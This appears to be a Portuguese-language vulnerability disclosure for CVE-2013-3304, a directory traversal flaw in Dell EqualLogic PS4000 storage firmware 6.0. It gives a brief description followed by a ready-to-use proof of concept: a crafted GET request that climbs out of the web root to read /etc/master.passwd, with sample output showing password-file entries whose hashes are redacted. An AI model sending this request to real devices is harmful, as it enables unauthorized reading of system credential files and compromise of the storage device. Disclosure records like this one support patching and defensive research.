
# Empresa: Dell Computers
# Website: www.dell.com
# Vulnerabilidade: Directory Traversal
# CVE: CVE-2013-3304
# Autor: Mauricio Corrêa
## Informações Adicionais ##
Modelo do Equipamento Testado: Dell EqualLogic PS4000
http://www.dell.com/br/empresa/p/equallogic-ps4000e/pd
Firmware Version: 6.0
#########################################
################################
O usuário malicioso envia requisições mal formadas para acessar
arquivos sensíveis dentro do sistema operacional do Hardware,
possibilitando a quebra da segurança do NAS Storage.
GET //../../../../../../../../etc/master.passwd
root:[hash] &:/root:/bin/sh
daemon:*:[hash]::0:0:The devil himself:/:/sbin/nologin